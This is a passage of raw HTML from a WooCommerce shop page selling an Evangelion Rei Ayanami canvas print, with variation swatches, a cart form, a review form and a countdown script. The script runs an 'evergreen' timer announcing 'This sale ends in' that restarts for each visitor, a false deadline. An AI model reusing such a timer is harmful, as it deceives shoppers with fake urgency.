600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17734,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;12.58&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42102349-20x25cm-no-frame-ss-1874&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15726,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
            
                            <table class="variations" cellspacing="0">
                    <tbody>

                    
                                                <tr>
                            <td class="label"><label for="pa_size-inch">Size (Inch)</label></td>
                            <td class="value">
                                <div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_size-inch" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_size-inch"><div class="adsw-attribute-option"><span class="meta-item-img sku-set " data-value="15x20cm-no-frame" data-image_id="17734" title="15x20cm (No Frame)"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="15x20cm (No Frame)" title="15x20cm (No Frame)" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="20x25cm-no-frame" data-image_id="17734" title="20x25cm (No Frame)"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="20x25cm (No Frame)" title="20x25cm (No Frame)" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="21x30cm-no-frame" data-image_id="17734" title="21x30cm (No Frame)"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="21x30cm (No Frame)" title="21x30cm (No Frame)" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="30x40cm-no-frame" data-image_id="17734" title="30x40cm (No Frame)"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="30x40cm (No Frame)" title="30x40cm (No Frame)" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="40x53cm-no-frame" data-image_id="17734" title="40x53cm (No Frame)"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="40x53cm (No Frame)" title="40x53cm (No Frame)" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="45x60cm-no-frame" data-image_id="17734" title="45x60cm (No Frame)"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="45x60cm (No Frame)" title="45x60cm (No Frame)" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="50x66cm-no-frame" data-image_id="17734" title="50x66cm (No Frame)"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="50x66cm (No Frame)" title="50x66cm (No Frame)" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="55x73cm-no-frame" data-image_id="17734" title="55x73cm (No Frame)"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="55x73cm (No Frame)" title="55x73cm (No Frame)" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="57x80cm-no-frame" data-image_id="17734" title="57x80cm (No Frame)"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="57x80cm (No Frame)" title="57x80cm (No Frame)" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span></div><select id="pa_size-inch" class="" name="attribute_pa_size-inch" data-attribute_name="attribute_pa_size-inch" style="display:none"><option value="">Choose an option</option><option value="15x20cm-no-frame" >15x20cm (No Frame)</option><option value="20x25cm-no-frame" >20x25cm (No Frame)</option><option value="21x30cm-no-frame" >21x30cm (No Frame)</option><option value="30x40cm-no-frame" >30x40cm (No Frame)</option><option value="40x53cm-no-frame" >40x53cm (No Frame)</option><option value="45x60cm-no-frame" >45x60cm (No Frame)</option><option value="50x66cm-no-frame" >50x66cm (No Frame)</option><option value="55x73cm-no-frame" >55x73cm (No Frame)</option><option value="57x80cm-no-frame" >57x80cm (No Frame)</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_size-inch">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="15x20cm (No Frame)"
                                 data-attribute_value="15x20cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            15x20cm (No Frame)					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="15x20cm (No Frame)">
                                    <span>
                                        15x20cm (No Frame)                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="20x25cm (No Frame)"
                                 data-attribute_value="20x25cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            20x25cm (No Frame)					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="20x25cm (No Frame)">
                                    <span>
                                        20x25cm (No Frame)                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="21x30cm (No Frame)"
                                 data-attribute_value="21x30cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            21x30cm (No Frame)					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="21x30cm (No Frame)">
                                    <span>
                                        21x30cm (No Frame)                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="30x40cm (No Frame)"
                                 data-attribute_value="30x40cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            30x40cm (No Frame)					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="30x40cm (No Frame)">
                                    <span>
                                        30x40cm (No Frame)                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="40x53cm (No Frame)"
                                 data-attribute_value="40x53cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            40x53cm (No Frame)					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="40x53cm (No Frame)">
                                    <span>
                                        40x53cm (No Frame)                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="45x60cm (No Frame)"
                                 data-attribute_value="45x60cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            45x60cm (No Frame)					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="45x60cm (No Frame)">
                                    <span>
                                        45x60cm (No Frame)                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="50x66cm (No Frame)"
                                 data-attribute_value="50x66cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            50x66cm (No Frame)					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="50x66cm (No Frame)">
                                    <span>
                                        50x66cm (No Frame)                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="55x73cm (No Frame)"
                                 data-attribute_value="55x73cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            55x73cm (No Frame)					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="55x73cm (No Frame)">
                                    <span>
                                        55x73cm (No Frame)                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="57x80cm (No Frame)"
                                 data-attribute_value="57x80cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            57x80cm (No Frame)					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="57x80cm (No Frame)">
                                    <span>
                                        57x80cm (No Frame)                                    </span>
                                </div>
                            </div>
							        </div>
		</div>                            </td>
                        </tr>
                    
                                                <tr>
                            <td class="label"><label for="pa_color">color</label></td>
                            <td class="value">
                                <div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="variation_img" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_color" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_color"><div class="adsw-attribute-option"><span class="meta-item-text sku-set " data-value="ss-1874">SS 1874</span></div><select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" style="display:none"><option value="">Choose an option</option><option value="ss-1874" >SS 1874</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-variation_img vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_color">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="SS 1874"
                                 data-attribute_value="ss-1874">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-150x150.jpg"
                                     alt="ss-1874"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="SS 1874">
                                    <span>
                                        SS 1874                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>                            </td>
                        </tr>
                                        </tbody>
                </table>

                <div class="single_variation_wrap">
                    <div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697b68a5acf9c">Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch quantity</label>
	<input
		type="number"
				id="quantity_697b68a5acf9c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="15717" />
	<input type="hidden" name="product_id" value="15717" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                </div>
            
                    </form>

        <div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;

	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('input.variation_id');
if( vinput ){
	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
			<div class="commercekit-inventory">
				</div>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>0</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Evangelion Face Rei Ayanami Canvas Wall Art</p>
<p><strong>Kind:</strong> Canvas Printings<br /><strong>Medium:</strong> Waterproof Ink<br /><strong>Body mode:</strong> Unframed<br /><strong>Materials:</strong> Canvas</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/evangelion-face-rei-ayanami-canvas-wall-art-eva-merch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://evangelionmerch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
